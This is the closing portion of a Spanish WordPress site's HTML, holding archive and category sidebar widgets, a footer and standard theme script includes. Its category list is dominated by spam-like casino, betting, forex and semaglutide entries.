	<li><a href='https://www.telinda.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.telinda.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.telinda.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.telinda.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.telinda.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.telinda.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.telinda.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.telinda.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.telinda.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.telinda.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.telinda.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.telinda.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.telinda.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.telinda.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.telinda.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.telinda.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.telinda.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.telinda.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.telinda.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.telinda.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.telinda.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.telinda.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.telinda.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.telinda.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.telinda.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.telinda.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.telinda.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.telinda.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.telinda.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.telinda.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.telinda.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.telinda.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.telinda.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.telinda.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.telinda.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.telinda.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.telinda.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.telinda.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.telinda.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.telinda.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.telinda.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.telinda.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.telinda.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.telinda.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.telinda.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.telinda.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.telinda.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.telinda.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.telinda.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.telinda.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.telinda.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.telinda.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.telinda.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.telinda.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.telinda.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.telinda.com/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.telinda.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.telinda.com/2015/04/'>abril 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categorías</span></h3>
			<ul>
					<li class="cat-item cat-item-98"><a href="https://www.telinda.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.telinda.com/category/5p-style-de/">.5p-style.de</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.telinda.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.telinda.com/category/10top/">10top</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.telinda.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.telinda.com/category/2-europe-today-ru-1win-7000-ru/">2_europe-today.ru 1win 7000 RU</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.telinda.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.telinda.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.telinda.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.telinda.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.telinda.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.telinda.com/category/answer/" title="answer">answer</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.telinda.com/category/aquaservice-alicante-es/">aquaservice-alicante.es</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.telinda.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.telinda.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.telinda.com/category/ayrena-es/">ayrena.es</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.telinda.com/category/azurcasino/" title="azurcasino">azurcasino</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.telinda.com/category/bahisyasal/">bahisyasal</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.telinda.com/category/bdmbet-it-net-100/">bdmbet-it.net_100</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.telinda.com/category/beste-zahlungsarten-de/">beste-zahlungsarten.de</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.telinda.com/category/bet365-casino-es-50/">bet365-casino.es_50</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.telinda.com/category/betaland-co-it-50/">betaland.co.it_50</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.telinda.com/category/betcitynl-com-50/">betcitynl.com_50</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.telinda.com/category/betting/" title="betting">betting</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.telinda.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.telinda.com/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.telinda.com/category/br4bet/">br4bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.telinda.com/category/business-colleagues/">Business colleagues</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.telinda.com/category/business-partners/">Business partners</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.telinda.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.telinda.com/category/casino1/">Casino1</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.telinda.com/category/casinopinco/" title="casinopinco">casinopinco</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.telinda.com/category/casinowazamba/" title="casinowazamba">casinowazamba</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.telinda.com/category/catspinscasino/" title="catspinscasino">catspinscasino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.telinda.com/category/cbtis203-com-mx/">cbtis203.com.mx</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.telinda.com/category/cccituango-co-14000/">cccituango.co 14000</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.telinda.com/category/co-workers/">Co-workers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.telinda.com/category/commercial-partners/">Commercial partners</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.telinda.com/category/company/">Company</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.telinda.com/category/cplay-it-org-50/">cplay-it.org_50</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.telinda.com/category/cresuscasino/" title="cresuscasino">cresuscasino</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.telinda.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.telinda.com/category/dollycasino-co-hu-50/">dollycasino.co.hu_50</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.telinda.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.telinda.com/category/elagentecine-cl/">elagentecine.cl</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.telinda.com/category/energycasino-hu-netbonus-100/">energycasino.hu.netbonus_100</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.telinda.com/category/fairspin-casino/">Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.telinda.com/category/feierabendmarkt-schwelm-d/">feierabendmarkt-schwelm.d</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.telinda.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.telinda.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.telinda.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.telinda.com/category/ghostinocasino/" title="ghostinocasino">ghostinocasino</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.telinda.com/category/gtbet-casino/">GtBet Casino</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.telinda.com/category/how-does-generative-ai-work-2/">how does generative ai work</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.telinda.com/category/image/">Image</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.telinda.com/category/impressariocasino/" title="impressariocasino">impressariocasino</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.telinda.com/category/infomelipilla-cl/">infomelipilla.cl</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.telinda.com/category/instantcasino/" title="instantcasino">instantcasino</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.telinda.com/category/joker-s-ace/">Joker&#039;s Ace</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.telinda.com/category/juliuscasinofr-net-100/">juliuscasinofr.net_100</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.telinda.com/category/july-btprod/">july_btprod</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.telinda.com/category/july-ch/">july_ch</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.telinda.com/category/july-goo/">july_goo</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.telinda.com/category/july-mars/">july_mars</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.telinda.com/category/july-mb/">july_mb</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.telinda.com/category/july-rb/">july_rb</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.telinda.com/category/july-slotbey/">july_slotbey</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.telinda.com/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.telinda.com/category/kicksite-pl/">kicksite.pl</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.telinda.com/category/kosi-restaurant-de1/">kosi-restaurant.de1</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.telinda.com/category/lalabet/" title="lalabet">lalabet</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.telinda.com/category/madnixcasino/" title="madnixcasino">madnixcasino</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.telinda.com/category/malinacasino/" title="malinacasino">malinacasino</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.telinda.com/category/metody-platnosci-pl/">metody-platnosci.pl</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.telinda.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.telinda.com/category/nasi-partnerzy-biznesowi/">Nasi partnerzy biznesowi</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.telinda.com/category/needforslotscasino/" title="needforslotscasino">needforslotscasino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.telinda.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.telinda.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.telinda.com/category/olympodeportivo-es/">olympodeportivo.es</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.telinda.com/category/omega-apartments-pt/">omega-apartments.pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.telinda.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.telinda.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.telinda.com/category/our-affiliates-2/">Our Affiliates</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.telinda.com/category/our-business-partners/">Our business partners</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.telinda.com/category/our-casino-partners-2/">Our casino partners</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.telinda.com/category/our-online-casino-partners/">Our online casino partners</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.telinda.com/category/our-online-casinos/">Our online casinos</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.telinda.com/category/our-partners/">Our partners</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.telinda.com/category/our-partners-australian-online-casinos/">Our Partners — Australian Online Casinos</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.telinda.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.telinda.com/category/palmeirasshopping-pt/">palmeirasshopping.pt</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.telinda.com/category/partnerzy/">Partnerzy</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.telinda.com/category/pinco-turkiye/">Pinco türkiye</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.telinda.com/category/pinup/">pinup</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.telinda.com/category/platinumslotscasino/" title="platinumslotscasino">platinumslotscasino</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.telinda.com/category/pledoo/">pledoo</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.telinda.com/category/poland/">poland</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.telinda.com/category/poland-copy-copy-2/">POLAND &#8211; Copy &#8211; Copy (2)</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.telinda.com/category/polmaratonsolidarnosci-pl/">polmaratonsolidarnosci.pl</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.telinda.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.telinda.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.telinda.com/category/quinnbet-biz-50/">quinnbet.biz_50</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.telinda.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.telinda.com/category/roulettinocasino/" title="roulettinocasino">roulettinocasino</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.telinda.com/category/sagaspins/">SagaSpins</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.telinda.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.telinda.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.telinda.com/category/software-development/">Software development</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.telinda.com/category/spain/" title="spain">spain</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.telinda.com/category/spindragonscasino/" title="spindragonscasino">spindragonscasino</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.telinda.com/category/spingenie-uk-com-50/">spingenie.uk.com_50</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.telinda.com/category/spinpalace-au-org-50/">spinpalace-au.org_50</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.telinda.com/category/sportingbet/">sportingbet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.telinda.com/category/sportitaliabet-it-it-50/">sportitaliabet-it.it_50</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.telinda.com/category/stakecasinofr-net-100/">stakecasinofr.net_100</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.telinda.com/category/stardacasinoat-at-50/">stardacasinoat.at_50</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.telinda.com/category/starzino/" title="Starzino">Starzino</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.telinda.com/category/starzinocasino/" title="starzinocasino">starzinocasino</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.telinda.com/category/stkbank-ru-pinko-kazino-5000-ru/">stkbank.ru Пинко казино 5000 RU</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.telinda.com/category/sup-port-hamburg-de/">sup-port-hamburg.de</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.telinda.com/category/superbetpl-com-50/">superbetpl.com_50</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.telinda.com/category/syndicate-casino-net-50/">syndicate-casino.net_50</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.telinda.com/category/tenexcasino/" title="tenexcasino">tenexcasino</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.telinda.com/category/terrybet-it-org-50/">terrybet-it.org_50</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.telinda.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.telinda.com/category/tiendafit-cl/">tiendafit.cl</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.telinda.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.telinda.com/category/travel-leisure-vacations/" title="Travel &amp; Leisure, Vacations">Travel &amp; Leisure, Vacations</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.telinda.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.telinda.com/category/unsere-partner/">Unsere Partner</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.telinda.com/category/valhalla-wins/">Valhalla Wins</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.telinda.com/category/valhallawins/">ValhallaWins</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.telinda.com/category/verdecasino/" title="verdecasino">verdecasino</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.telinda.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.telinda.com/category/vivaspincasino/" title="vivaspincasino">vivaspincasino</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.telinda.com/category/voxcasino/" title="voxcasino">voxcasino</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.telinda.com/category/wildzcasino/" title="wildzcasino">wildzcasino</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.telinda.com/category/wordpress/">Wordpress</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.telinda.com/category/nashi-partnery/">Наши партнеры</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.telinda.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.telinda.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.telinda.com/category/progon/">ПРОГОН</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.telinda.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.telinda.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.telinda.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.telinda.com/category/foreks-obuchenie-3/">Форекс Обучение</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Meta</span></h3>
		<ul>
						<li><a href="https://www.telinda.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.telinda.com/feed/">Feed de entradas</a></li>
			<li><a href="https://www.telinda.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary -->
		</div>
	</div> 
	<!-- brand logo -->
		<!-- end brand logo --> 
</div>
						<div class="footer footer-1">
				<div class="container">
					<div class="footer-inner">
													<div class="footer-composer">
								<p>[vc_row el_class=»footer01&#8243;][vc_column width=»1/4&#8243;][roadlogo logo_image=»2084&#8243; logo_width=»90&#8243; style=»style2&#8243;][/vc_column][vc_column width=»5/12&#8243;][vc_column_text css=».vc_custom_1602855981567{margin-bottom: 0px !important;}»]Copyright © 2020 <span style="color: #ffb400;">Costa Studio</span>. All Right Reserved.[/vc_column_text][/vc_column][vc_column width=»1/3&#8243;][roadsocialicons social_title=»» style=»style2&#8243;][/vc_column][/vc_row]</p>
							</div>
																		</div>
				</div>
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		<div id="back-top"></div>
		<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/owl.carousel.js?ver=2.3.4' id='owl-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/chosen/chosen.proto.min.js?ver=1.3.0' id='chosenproto-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/superfish/superfish.min.js?ver=1.3.15' id='superfish-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/modernizr.custom.min.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/jquery.shuffle.min.js?ver=3.0.0' id='shuffle-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/jquery.mousewheel.min.js?ver=3.1.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/jquery.countdown.min.js?ver=2.0.4' id='countdown-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/waypoints.min.js?ver=1.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/jquery.counterup.min.js?ver=1.0' id='counterup-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/variables.js?ver=20140826' id='variables-js'></script>
<script type='text/javascript' id='jico-js-js-extra'>
/* <![CDATA[ */
var jico_countdown_vars = {"day":"Days","hour":"Hours","min":"Mins","sec":"Secs"};
/* ]]> */
</script>
<script type='text/javascript' id='jico-js-js-before'>
var ajaxurl = "https://www.telinda.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/theme-jico.js?ver=20140826' id='jico-js-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>